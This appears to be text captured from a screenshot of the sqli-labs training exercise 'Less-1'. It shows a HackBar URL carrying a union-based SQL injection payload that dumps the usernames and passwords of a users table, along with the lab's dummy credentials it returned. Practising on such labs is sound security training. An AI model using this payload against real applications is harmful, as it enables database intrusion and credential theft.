 Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~admin1,admin2~admin2,
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://39.102.36.85:520/Less-1/?id=1' and 1=2 union select 1,2, group_concat(concat_ws(0x7e,username,password)) from security.users -- +